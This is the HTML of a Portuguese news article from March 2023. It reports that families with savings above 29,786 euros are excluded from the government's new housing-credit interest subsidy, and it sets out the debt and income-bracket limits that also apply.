.td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F03%2F06%2Ffamilias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fam%C3%ADlias+com+poupan%C3%A7as+acima+de+29.786+euros+ficam+fora+do+apoio+ao+cr%C3%A9dito+%C3%A0+habita%C3%A7%C3%A3o&url=https%3A%2F%2Fpressnet.pt%2F2023%2F03%2F06%2Ffamilias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fam%C3%ADlias+com+poupan%C3%A7as+acima+de+29.786+euros+ficam+fora+do+apoio+ao+cr%C3%A9dito+%C3%A0+habita%C3%A7%C3%A3o %0A%0A https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação&body=https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>O Governo apresentou, no âmbito do pacote de medidas Mais Habitação um novo apoio ao crédito para a compra de casa, destinado a famílias com rendimentos mais baixos, que prevê acesso à bonificação de parte dos juros. Agora, sabe-se que há uma condição para poder aceder a este apoio: fica excluído quem tenha poupanças acima dos 29.786 euros.</p>



<p>Esta barreira de acesso, corresponde a um limite do património mobiliário detido pelos particulares que, estabelece o Governo na proposta, diz respeito “nomeadamente depósitos, instrumentos financeiros, seguros de capitalização, planos poupança reforma ou certificados de aforro ou Tesouro”, e cujo valor não pode ser superior a 62 vezes o Indexante de Apoios Sociais (IAS) – 489,43 euros mensais – ou seja, não pode ser acima de 29.786 euros.</p>



<p>Este critério não é o único nem o mais restritivo, olhando a outos como não poder ter mais de 200 mil euros de dívida do crédito à habitação ou o rendimento auferido pelos titulares do crédito não poder estar acima do 6.º escalão do IRS.</p>



<p>Nesta última condição as restrições poderão ser ainda maiores, já que a proposta do Governo prevê que seja considerado o sexto escalão “por referência ao último período de tributação elegível”. Ao Público, o Ministério das Finanças confirma que o período considerado é o relativo a 202, que já está liquidado, e com valores entre 36.967 e 80.882 euros, ou o que diz respeito a 2022, ainda não liquidado, e em que o montando, devido ao desdobramento dos escalões, cai para 36.757 euros. Isto significa que a altura em que o apoio é solicitado fará diferença no que respeita às famílias abrangidas pela medida.</p>



<p>A medida estabelece que, “quando o contrato de crédito tenha mais do que um mutuário, os requisitos de elegibilidade aplicam-se a todos os mutuários”, ou seja, nenhum deles pode ultrapassar o rendimento máximo do sexto escalão, mesmo que um tenha rendimentos muito mais baixos ou até nenhuns rendimentos.</p>



<p>Quem cumprir todos os requisitos de acesso, segundo estabelece o Governo, poderá vir a beneficiar da comparticipação de 50% dos jutos, a partir de determinado patamar da taxa de juro, genericamente considerado a partir de um acréscimo de três pontos percentuais da taxa inicialmente contratada.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/credito-habitacao/">Credito habitação</a></li><li><a href="https://pressnet.pt/tag/habitacao/">habitação</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F03%2F06%2Ffamilias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Fam%C3%ADlias+com+poupan%C3%A7as+acima+de+29.786+euros+ficam+fora+do+apoio+ao+cr%C3%A9dito+%C3%A0+habita%C3%A7%C3%A3o&url=https%3A%2F%2Fpressnet.pt%2F2023%2F03%2F06%2Ffamilias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Fam%C3%ADlias+com+poupan%C3%A7as+acima+de+29.786+euros+ficam+fora+do+apoio+ao+cr%C3%A9dito+%C3%A0+habita%C3%A7%C3%A3o %0A%0A https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação&body=https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/03/06/mais-habitacao-excecoes-da-lei-colocam-patrimonio-dos-ministros-fora-da-mira-do-arrendamento-coercivo/">Mais Habitação: Exceções da lei colocam património dos ministros fora da mira do arrendamento coercivo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/03/06/caetano-veloso-vai-dar-tres-concertos-em-portugal/">Caetano Veloso vai dar três concertos em Portugal</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2023-03-06T10:36:58+00:00"><meta itemprop="dateModified" content="2023-03-06T10:37:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/03/06/familias-com-poupancas-acima-de-29-786-euros-ficam-fora-do-apoio-ao-credito-a-habitacao/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Famílias com poupanças acima de 29.786 euros ficam fora do apoio ao crédito à habitação"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/03/creditos-banco-de-portugal.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":53324,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1202";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "401";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/05/preco-dos-combustiveis-em-queda-continua-gasoleo-e-gasolina-descem-novamente/"  rel="bookmark" class="td-image-wrap " title="Preço dos Combustíveis Em Queda Contínua: Gasóleo e Gasolina Descem Novamente" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/aumento-combustiveis-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/aumento-combustiveis-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/04/aumento-combustiveis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Preço dos Combustíveis Em Queda Contínua: Gasóleo e Gasolina Descem Novamente" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/05/preco-dos-combustiveis-em-queda-continua-gasoleo-e-gasolina-descem-novamente/"  rel="bookmark" title="Preço dos Combustíveis Em Queda Contínua: Gasóleo e Gasolina Descem Novamente">Preço dos Combustíveis Em Queda Contínua: Gasóleo e Gasolina Descem Novamente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/04/zunder-acelera-expansao-em-portugal-com-postos-ultrarrapidos-em-esposende-e-valenca/"  rel="bookmark" class="td-image-wrap " title="Zunder acelera expansão em Portugal com postos ultrarrápidos em Esposende e Valença" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-20-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-20-218x150.png 218w, https://pressnet.pt/app/uploads/2025/12/image-20-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zunder acelera expansão em Portugal com postos ultrarrápidos em Esposende e Valença" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/04/zunder-acelera-expansao-em-portugal-com-postos-ultrarrapidos-em-esposende-e-valenca/"  rel="bookmark" title="Zunder acelera expansão em Portugal com postos ultrarrápidos em Esposende e Valença">Zunder acelera expansão em Portugal com postos ultrarrápidos em Esposende e Valença</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/30/ultimo-dia-para-pagar-a-prestacao-final-do-imi-superior-a-100-euros/"  rel="bookmark" class="td-image-wrap " title="Último dia para pagar a prestação final do IMI superior a 100 euros" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/02/imposto-municipal-sobre-imoveis-imi-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/02/imposto-municipal-sobre-imoveis-imi-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/02/imposto-municipal-sobre-imoveis-imi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Último dia para pagar a prestação final do IMI superior a 100 euros" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/30/ultimo-dia-para-pagar-a-prestacao-final-do-imi-superior-a-100-euros/"  rel="bookmark" title="Último dia para pagar a prestação final do IMI superior a 100 euros">Último dia para pagar a prestação final do IMI superior a 100 euros</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
